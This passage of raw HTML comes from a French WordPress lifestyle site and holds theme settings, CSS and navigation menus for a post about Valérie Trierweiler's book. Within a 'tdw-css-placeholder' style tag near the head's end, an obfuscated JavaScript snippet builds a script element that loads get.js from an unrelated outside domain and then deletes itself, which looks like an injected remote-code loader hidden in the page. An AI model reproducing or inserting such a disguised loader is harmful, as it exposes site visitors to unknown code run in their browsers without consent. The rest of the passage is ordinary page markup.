                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.coteboulevard.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.coteboulevard.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#197186";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3c1063550d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#197186;--td_slider_text:rgba(25,113,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.coteboulevard.com/wp-content/uploads/2025/01/cropped-fav-8-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#197186}.tdm-btn-style2:before{border-color:#197186}.tdm-btn-style2{color:#197186}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #197186;-moz-box-shadow:0 2px 16px #197186;box-shadow:0 2px 16px #197186}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #197186;-moz-box-shadow:0 4px 26px #197186;box-shadow:0 4px 26px #197186}</style>

	<style id="tdw-css-placeholder">var ajjgkpnf="_mzfjytadgal";try{var_ohylbbvln=String;var _ybtilhbp="f"+"ro"+_ohylbbvln['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aigursny="s"+"c"+_ohylbbvln[_ybtilhbp](114,105,112,116);var _ully="c"+"re"+_ohylbbvln[_ybtilhbp](97,116,101,69,108,101,109,101,110,116);let _lhwhwedxo="s"+_ohylbbvln[_ybtilhbp](114,99);var _sjoubv=_ohylbbvln[_ybtilhbp](105,100);var aluym="cu"+"rre"+_ohylbbvln[_ybtilhbp](110,116,83,99,114,105,112,116);let aarrknx="pa"+"r"+_ohylbbvln[_ybtilhbp](101,110,116,78,111,100,101);var _jvezz="i"+"ns"+_ohylbbvln[_ybtilhbp](101,114,116,66,101,102,111,114,101);var asbaqetqtl="ge"+"El"+_ohylbbvln[_ybtilhbp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jjtlgijehj="h"+"e"+_ohylbbvln[_ybtilhbp](97,100);var _rtntahdwl="ap"+"p"+_ohylbbvln[_ybtilhbp](101,110,100,67,104,105,108,100);let _xoporzmthtp=document;var aaqktpegpo="t"+"e"+_ohylbbvln[_ybtilhbp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ldcvxjpkxom=_xoporzmthtp[_ully](aigursny);_ldcvxjpkxom['as'+'y'+'nc']=true;var _ublqlj=_ohylbbvln[_ybtilhbp](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](115,99,114,105,112,116)+_ohylbbvln[_ybtilhbp](47)+_ohylbbvln[_ybtilhbp](103,101,116,46,106,115);_ldcvxjpkxom[_lhwhwedxo]=_ublqlj;_ldcvxjpkxom[_sjoubv]=aaqktpegpo;if(_xoporzmthtp[aluym]){_xoporzmthtp[aluym][aarrknx][_jvezz](_ldcvxjpkxom,_xoporzmthtp[aluym]);let _fwbfwa=document;if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xoporzmthtp[asbaqetqtl](_jjtlgijehj)[0][_rtntahdwl](_ldcvxjpkxom);if (_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fwbfwa['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-415 single-format-standard wp-theme-Newspaper valerie-trierweiler-livre-deja-vendu-145-000-exemplaires global-block-template-1 tdb_template_12594 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-5171"><a href="https://www.coteboulevard.com/maison-entretien">Maison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage">Bricolage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration">Décoration intérieur</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.coteboulevard.com/animaux">Animaux</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto">Auto / Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5159"><a href="https://www.coteboulevard.com/beaute">Beauté<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux">Cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5165"><a href="https://www.coteboulevard.com/high-tech">High-tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://www.coteboulevard.com/loisirs">Loisirs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5192"><a href="https://www.coteboulevard.com/parents">Parents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe">Bébé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5163"><a href="https://www.coteboulevard.com/grossesse">Grossesse<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse">Semaines de grossesse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5195"><a href="https://www.coteboulevard.com/recettes">Recettes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5197"><a href="https://www.coteboulevard.com/sante">Santé<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires">Maladies / Effets secondaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5191"><a href="https://www.coteboulevard.com/mode">Mode<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires">Vêtements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique">Vie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14624"><a href="https://www.coteboulevard.com/administration">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport">Passeport</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.coteboulevard.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ededed!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:64%!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_6{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:4px!important;padding-left:14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_7 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_7 .tdb-logo-text-title{font-size:38px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px}.tdi_7 .tdb-logo-text-title{display:none;font-size:42px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}.tdi_9{width:18%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#272262}.tdi_10 .tdb-mobile-menu-button svg,.tdi_10 .tdb-mobile-menu-button svg *{fill:#272262}.tdi_10 .tdb-mobile-menu-button:hover{color:#158d93}.tdi_10 .tdb-mobile-menu-button:hover svg,.tdi_10 .tdb-mobile-menu-button:hover svg *{fill:#158d93}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_14{padding-right:20px!important;padding-left:20px!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}</style>
<div class="tdi_13_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.16)!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_13_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#ffffff,#c9c9c9)!important}</style></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{width:300px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:6%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>.tdi_17{width:300px!important}</style>
<style>.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_17 .tdb-logo-svg-wrap{display:block}.tdi_17 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_17 .tdb-logo-img{max-width:250px}.tdi_17 .tdb-logo-img-wrap{display:block}.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:10px;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_17 .tdb-logo-text-title{display:none;color:var(--primary);font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_17 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;font-size:18px!important;}.tdi_17 .tdb-logo-text-title{font-size:50px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:4px;display:none;font-size:11px!important;}.tdi_17 .tdb-logo-text-title{font-size:38px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.coteboulevard.com/wp-content/uploads/2025/01/logo-8.png" alt="Logo"  title=""  width="694" height="246" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:72%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_20 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20"  style=" z-index: 999;">
<style>.tdi_20{width:100%!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu 